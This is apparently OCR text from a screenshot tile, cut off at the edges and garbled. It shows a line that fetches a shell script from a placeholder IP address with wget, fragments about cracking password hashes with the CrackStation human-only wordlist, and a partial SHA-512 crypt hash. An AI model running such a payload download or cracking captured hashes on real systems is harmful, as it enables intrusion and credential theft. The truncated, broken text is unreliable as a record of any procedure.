
wget https://x.x.x.x/cmd/sh
I didn't do any targeted crac
using crackstation-human-o
:https://crackstation.net/bu
cracking-dictionary.htm
$6$D9BfPiuR$jhbcZkSn